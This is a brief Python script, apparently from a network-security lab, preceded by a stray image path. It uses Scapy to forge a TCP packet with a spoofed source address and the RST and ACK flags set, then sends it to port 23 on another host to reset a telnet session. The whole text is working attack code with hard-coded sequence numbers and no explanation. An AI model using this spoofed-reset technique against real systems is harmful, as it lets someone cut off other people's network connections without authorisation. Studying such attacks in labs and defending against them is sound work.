 #!/usr/bin/python
from scapy.all import *
ip = IP(src="192.168.126.128", dst="192.168.126.138")
tcp = TCP(sport=48836, dport=23, flags="RA", seq=3097942178, ack=4129524512)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)